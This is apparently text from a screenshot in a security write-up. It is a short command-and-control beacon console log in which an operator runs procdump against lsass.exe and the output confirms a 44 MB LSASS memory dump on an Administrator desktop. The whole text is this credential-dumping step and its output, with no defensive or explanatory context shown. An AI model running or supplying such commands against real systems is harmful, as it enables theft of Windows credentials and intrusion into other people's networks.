 beacon> shell procdump.exe -accepteula -ma lsass.exe lsass1.dump
[*] Tasked beacon to run: procdump.exe -accepteula -ma lsass.exe lsass1.dump
[+] host called home, sent: 81 bytes
[+] received output:
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[19:25:27] Dump 1 initiated: C:\Users\Administrator\Desktop\lsass1.dump.dmp
[19:25:29] Dump 1 writing: Estimated dump file size is 44 MB.
[19:25:29] Dump 1 complete: 44 MB written in 1.3 seconds
[19:25:29] Dump count reached.